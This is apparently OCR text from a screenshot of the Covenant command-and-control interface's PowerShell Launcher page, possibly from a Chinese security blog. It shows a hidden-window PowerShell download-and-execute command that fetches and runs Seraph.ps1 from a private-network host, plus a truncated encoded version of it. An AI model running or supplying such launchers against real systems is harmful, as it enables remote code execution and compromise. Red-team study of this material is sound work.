 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Url Seraph.ps1 Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.0.194/Seraph.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AH
Seraph安全加油站
搜狗拼音输入法